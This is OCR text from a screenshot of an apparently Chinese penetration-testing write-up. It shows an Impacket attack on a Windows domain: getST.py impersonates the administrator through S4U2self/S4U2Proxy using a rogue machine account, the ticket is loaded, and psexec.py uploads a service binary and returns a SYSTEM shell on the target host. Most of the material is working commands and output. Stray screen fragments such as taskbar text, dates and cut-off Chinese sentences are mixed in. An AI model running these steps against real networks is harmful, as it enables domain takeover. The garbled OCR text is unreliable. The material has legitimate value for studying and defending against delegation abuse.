 xz.aliyun.com/t/7454#toc-1
2
5
但是如果你是使用impacket套件请求的缓存票据的话，直接CIFS服务就可以了，排除是PsExec的问题这
目录
里使用
C:\Windows\system32\cmd.exe - python  psexec.py -no-pass -k dm2008
C:\Users\test.TEST.000\Desktop\impacket-master\impacket-master\examples>python getST.py -dc-ip 192.168.141.134 -spn cifs/dm2008 -impersonate administrator  test.local/evilsystem$:evil
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
C:\Users\test.TEST.000\Desktop\impacket-master\impacket-master\examples>
C:\Users\test.TEST.000\Desktop\impacket-master\impacket-master\examples>set KRB5CCNAME=administrator.ccache
C:\Users\test.TEST.000\Desktop\impacket-master\impacket-master\examples>
C:\Users\test.TEST.000\Desktop\impacket-master\impacket-master\examples>python psexec.py -no-pass -k dm2008
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on dm2008.....
[*] Found writable share 1
[*] Uploading file uMLMbVUa.exe
[*] Opening SVCManager on dm2008.....
[*] Creating service VBQk on dm2008.....
[*] Starting service VBQk.....
[!] Press help for extra shell commands
C:\Windows\system32>
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
激活 Windows
转到"设置"以激活 Windows。
所以总
话就申
在这里输入你要搜索的内容
英
12:52
2020/3/21
8
至于具体原因暂时还不清楚，抓包也没有看出啥原因，这里先留一个坑，有时间再去研究一下。。。
在这里输入你要搜索的内容
中
7:39
2021/2/5